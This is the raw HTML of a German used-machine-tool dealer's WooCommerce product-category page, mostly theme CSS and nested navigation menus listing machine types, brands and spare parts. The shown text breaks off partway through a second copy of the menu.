#nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#ffffff;}#nav-main ul.sf-menu li a:hover, #nav-main ul.sf-menu li a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus  {background:#1e73be;}.topclass {background:#1e73be    ;}.navclass {background:#1e73be    ;}.mobileclass {background:#1e73be    ;}.footerclass {background:#1e73be    ;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#ffffff;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #1e73be;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #ffffff;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}@media (max-width: 992px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}@media only screen and (device-width: 768px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="sccss"></style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body data-rsssl=1 class="archive tax-product_cat term-ziersch-baltrusch-2 term-84 wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default boxed" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://toth-maschinenhandel.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Suchen">
	</label>
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://toth-maschinenhandel.de/" title="Maschinenhandel Toth">
													<div id="thelogo">
																	<img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/02/logo.png" alt="" class="kad-standard-logo" />
																</div>
												</a>
										<p class="kad_tagline belowlogo-text">Maschinenhandel und Ersatzteile aller namhafter Hersteller<br>
spezialisiert auf Deckel, Maho, Mikron und Hermle</p>
								</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-12 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menü" aria-label="Menü" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menü						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-hauptmenue" class="kad-mnav"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" current-menu-item menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/" aria-current="page"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-hauptmenue-1" class="sf-menu"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" current-product_cat-ancestor current-menu-ancestor sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
